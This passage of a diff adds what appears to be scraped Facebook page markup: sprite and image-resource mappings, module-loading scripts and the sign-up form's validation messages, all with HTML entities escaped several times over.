quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115012&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_aefbca&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115066&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_41bf60&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115095&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_57368e&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115111&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_498d42&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115261&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_7edce3&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114286&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_c63d39&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114421&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_1ecda3&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114438&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_9a546f&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114491&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_1b4944&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114533&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_454e37&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114543&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_261e62&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114819&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_627354&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114935&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_4580af&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115046&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_4c84ee&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115091&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_2ace4a&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115104&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_c75c48&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115107&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_937e61&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115151&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_258a6b&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115313&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_4896aa&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115316&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_214bf1&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115337&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_b6a93c&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115515&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_099540&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115542&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_a9dbee&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115560&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_d2b025&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_-r42fvnrLLw&amp;amp;amp;quot;},&amp;amp;amp;quot;115623&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_e25598&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115658&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_625acf&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115710&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_f27fe5&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115750&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_89dee2&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;124320&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_5d3b91&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;114247&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_617467&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_64LpanatO1g&amp;amp;amp;quot;},&amp;amp;amp;quot;126706&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_d88941&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;277625&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_0f222f&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;129969&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_db963a&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;122067&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_a98d2f&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;124994&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_759e4a&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_sGIz-LhTDQj&amp;amp;amp;quot;},&amp;amp;amp;quot;115128&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spriteCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sx_db847a&amp;amp;amp;quot;,&amp;amp;amp;quot;spriteMapCssClass&amp;amp;amp;quot;:&amp;amp;amp;quot;sp_4vZkoOcuL-J&amp;amp;amp;quot;},&amp;amp;amp;quot;85423&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:false,&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y7\/r\/pgEFhPxsWZX.gif&amp;amp;amp;quot;,&amp;amp;amp;quot;width&amp;amp;amp;quot;:32,&amp;amp;amp;quot;height&amp;amp;amp;quot;:32},&amp;amp;amp;quot;85426&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:false,&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y9\/r\/jKEcVPZFk-2.gif&amp;amp;amp;quot;,&amp;amp;amp;quot;width&amp;amp;amp;quot;:32,&amp;amp;amp;quot;height&amp;amp;amp;quot;:32},&amp;amp;amp;quot;85427&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:false,&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yk\/r\/LOOn0JtHNzb.gif&amp;amp;amp;quot;,&amp;amp;amp;quot;width&amp;amp;amp;quot;:16,&amp;amp;amp;quot;height&amp;amp;amp;quot;:16},&amp;amp;amp;quot;85428&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:false,&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yb\/r\/GsNJNwuI-UM.gif&amp;amp;amp;quot;,&amp;amp;amp;quot;width&amp;amp;amp;quot;:16,&amp;amp;amp;quot;height&amp;amp;amp;quot;:11},&amp;amp;amp;quot;85429&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:false,&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yG\/r\/b53Ajb4ihCP.gif&amp;amp;amp;quot;,&amp;amp;amp;quot;width&amp;amp;amp;quot;:32,&amp;amp;amp;quot;height&amp;amp;amp;quot;:32},&amp;amp;amp;quot;85430&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:false,&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y-\/r\/AGUNXgX_Wx3.gif&amp;amp;amp;quot;,&amp;amp;amp;quot;width&amp;amp;amp;quot;:16,&amp;amp;amp;quot;height&amp;amp;amp;quot;:11},&amp;amp;amp;quot;124180&amp;amp;amp;quot;:{&amp;amp;amp;quot;sprited&amp;amp;amp;quot;:false,&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yT\/r\/Lk5iPocO97X.png&amp;amp;amp;quot;,&amp;amp;amp;quot;width&amp;amp;amp;quot;:16,&amp;amp;amp;quot;height&amp;amp;amp;quot;:16}});});
+</script> 
+  <script>
+requireLazy([&amp;amp;amp;quot;InitialJSLoader&amp;amp;amp;quot;], function(InitialJSLoader)
+{InitialJSLoader.loadOnDOMContentReady([&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;VTFxS&amp;amp;amp;quot;,&amp;amp;amp;quot;StyTH&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;cN52I&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;OJAy3&amp;amp;amp;quot;,&amp;amp;amp;quot;5yzdt&amp;amp;amp;quot;]);});
+</script> 
+  <script>
+require(&amp;amp;amp;quot;TimeSlice&amp;amp;amp;quot;).guard(function()
+{require(&amp;amp;amp;quot;ServerJSDefine&amp;amp;amp;quot;).handleDefines([]);require(&amp;amp;amp;quot;InitialJSLoader&amp;amp;amp;quot;).handleServerJS({&amp;amp;amp;quot;markup&amp;amp;amp;quot;:[[&amp;amp;amp;quot;__markup_a588f507_0_0&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633 _5634\&amp;amp;amp;quot;&amp;amp;amp;gt;You must fill in all of the
+fields.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_9f5fac15_0_0&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;What\u2019s your
+name?\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_9f5fac15_0_1&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;You&amp;amp;amp;amp;#039;ll use this when you log in and if you ever need to reset your
+password.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_9f5fac15_0_2&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Enter a combination of at least six numbers, letters and punctuation marks (like ! and
+&amp;amp;amp;amp;amp;).\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_a588f507_0_1&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Please enter a valid email
+address.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_9f5fac15_0_3&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Please enter a valid email address or mobile
+number.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_a588f507_0_2&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Please enter a valid mobile number or email
+address.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_a588f507_0_3&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Please re-enter your email
+address.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_9f5fac15_0_4&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Please re-enter your mobile number or email
+address.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_a588f507_0_4&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Your emails do not match. Please try
+again.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_a588f507_0_5&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Your emails or mobile numbers do not match. Please try
+again.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_9f5fac15_0_5&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Select your birthday. You can change who can see this
+later.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1],[&amp;amp;amp;quot;__markup_9f5fac15_0_6&amp;amp;amp;quot;,{&amp;amp;amp;quot;__html&amp;amp;amp;quot;:&amp;amp;amp;quot;\u003Cdiv
+class=\&amp;amp;amp;quot;_5633
+_5634\&amp;amp;amp;quot;&amp;amp;amp;gt;Please choose a gender. You can change who can see this
+later.\u003C\/div&amp;amp;amp;gt;&amp;amp;amp;quot;},1]],&amp;amp;amp;quot;elements&amp;amp;amp;quot;:[[&amp;amp;amp;quot;__elem_835c633a_0_0&amp;amp;amp;quot;,&amp;amp;amp;quot;reg&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_9ae3fd6f_0_0&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_0&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_3f8a34cc_0_0&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_1&amp;amp;amp;quot;,3],[&amp;amp;amp;quot;__elem_9ae3fd6f_0_1&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_2&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_3f8a34cc_0_1&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_3&amp;amp;amp;quot;,3],[&amp;amp;amp;quot;__elem_9f5fac15_0_1&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_4&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_9ae3fd6f_0_2&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_5&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_3f8a34cc_0_2&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_6&amp;amp;amp;quot;,2],[&amp;amp;amp;quot;__elem_9f5fac15_0_0&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_7&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_9ae3fd6f_0_3&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_8&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_3f8a34cc_0_3&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_9&amp;amp;amp;quot;,2],[&amp;amp;amp;quot;__elem_9f5fac15_0_3&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_a&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_3f8a34cc_0_4&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_b&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_9f5fac15_0_2&amp;amp;amp;quot;,&amp;amp;amp;quot;password_field&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_9ae3fd6f_0_4&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_c&amp;amp;amp;quot;,1],[&amp;amp;amp;quot;__elem_3f8a34cc_0_5&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_d&amp;amp;amp;quot;,2],[&amp;amp;amp;quot;__elem_ffa3c607_0_0&amp;amp;amp;quot;,&amp;amp;amp;quot;u_0_e&amp;amp;amp;quot;,1],[&amp;amp;amp;